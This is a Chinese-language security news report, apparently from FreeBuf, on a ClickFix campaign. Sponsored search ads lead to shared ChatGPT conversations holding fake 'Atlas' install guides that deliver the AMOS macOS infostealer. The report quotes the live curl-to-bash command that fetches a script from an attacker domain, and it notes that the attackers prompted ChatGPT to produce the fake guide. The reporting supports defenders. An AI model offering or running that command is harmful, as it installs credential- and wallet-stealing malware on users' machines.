网络安全研究人员发现一种针对macOS用户的新型攻击活动,攻击者通过ChatGPT官方网站传播恶意软件。该攻击采用名为ClickFix的技术,在合法域名chatgpt.com上发布虚假安装指南来传播AMOS信息窃取木马。

攻击手法分析



攻击者利用ChatGPT的对话分享功能实施攻击。该功能允许用户创建公开对话,并通过看似来自OpenAI官网的链接进行分享。攻击首先通过Google付费搜索广告展开——当用户搜索"chatgpt atlas"时,会看到伪装成官方ChatGPT域名的赞助链接。

广告显示"ChatGPT™ Atlas for macOS - Download ChatGPT Atlas for Mac"的标题,使其看起来完全合法。点击广告的用户会被引导至一个共享的ChatGPT对话,其中包含虚构的Atlas浏览器安装说明。

精心设计的骗局



卡巴斯基安全研究人员经过深入分析发现,攻击者使用提示工程(prompt engineering)技术迫使ChatGPT生成看似可信的安装指南。攻击者在公开对话前会清理聊天记录,删除所有可疑内容。

这些指南出现在chatgpt.com/share/子域名下,可能让不熟悉该功能的用户误以为是OpenAI官方内容而非共享对话。

感染机制详解

虚假安装指南会指示用户在Mac上打开终端应用程序并运行特定命令:



/bin/bash -c "$(curl -fsSL 'https://atlas-extension.com/gt')"

该命令会从攻击者控制的atlas-extension.com服务器下载恶意脚本,并立即在受害者电脑上执行。执行后,脚本会反复要求输入系统密码,一旦获取正确密码,就会下载AMOS信息窃取木马并使用窃取的凭证进行安装。

AMOS木马能够窃取Chrome和Firefox浏览器中的密码、cookie等数据,还会针对Electrum、Coinomi和Exodus等应用程序中的加密货币钱包信息。该恶意软件会收集桌面、文档和下载文件夹中TXT、PDF和DOCX格式的文件,并安装一个在系统启动时自动运行的后门程序,使攻击者能够持续远程访问受感染系统。

参考来源:

New ClickFix Attacks as macOS Infostealer Leverages Official ChatGPT Website by Piggybacking

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf

客服小蜜蜂(微信:freebee1024)